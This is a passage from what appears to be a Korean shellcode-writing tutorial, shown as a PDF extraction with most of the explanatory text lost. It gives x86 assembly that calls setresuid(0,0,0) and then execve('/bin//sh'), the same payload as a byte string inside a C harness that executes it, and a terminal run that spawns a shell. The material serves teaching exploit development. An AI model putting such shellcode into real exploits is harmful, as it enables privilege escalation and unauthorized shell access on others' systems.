$ exit
lazenca0x0@ubuntu:~$
```
- **execve(2) Linux manual page man7.org**
	- <http://man7.org/linux/man-pages/man2/execve.2.html>
	- **Shellcode .**

#### **shellcode6.s**

```
BITS 32
; setresuid(uid_t ruid, uid_t euid, uid_t suid);
xor eax, eax ; EAX 0 .
xor ebx, ebx ; EBX 0 .
xor ecx, ecx ; ECX 0.
cdq ; EAX (Sign Flag) EDX 0 .
                             ; execve() 3 (EDX) Null .
mov al, 0xa4 ; setresuid() 164(0xa4) AL .
int 0x80 ; setresuid(0, 0, 0) 
; execve(const char *filename, char *const argv [], char *const envp[])
push BYTE 11 ; execve() 11 Stack.
pop eax \qquad ; Stack 11() EAX .
push ecx \qquad \qquad ; \qquad \text{Null Stack}.
push 0x68732f2f ; "//sh" .
push 0x6e69622f ; "/bin" .
mov ebx, esp ; execve() 1 (EBX) "/bin//sh" (ESP) .
; 2 3 
mov ecx, edx ; execve() 2 (ECX) Null .
int 0x80 ; execve("/bin//sh", NULL, NULL)
```
#### <span id="page-13-0"></span>**Test program**

 **Shellcode .**

#### **shell8.c**

```
#include<stdio.h>
#include<string.h>
unsigned char shellcode [] = 
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\xb\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89
\xd1\xcd\x80"unsigned char code[] = "";
void main(){
   int len = strlen(shellcode);
    printf("Shellcode len : %d\n",len);
   strcpy(code, shellcode);
        (*(void(*)()) code)();
}
```
 **Shellcode 4 byte .**

```
Build & Run
lazenca0x0@ubuntu:~$ gcc -o shell8 -z execstack -m32 shell8.c
lazenca0x0@ubuntu:~$ ./shell8
Shellcode len : 31
$ id
uid=1000(lazenca0x0) gid=1000(lazenca0x0) groups=1000(lazenca0x0),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
113(lpadmin),128(sambashare)
$ exit
lazenca0x0@ubuntu:~$
```
# <span id="page-14-0"></span>**Related site**

- [http://forum.falinux.com/zbxe/?mid=C\\_LIB&page=3&document\\_srl=408569](http://forum.falinux.com/zbxe/?mid=C_LIB&page=3&document_srl=408569)
- <https://www.aldeid.com/wiki/X86-assembly/Instructions/cdq>

# <span id="page-14-1"></span>**Comments**

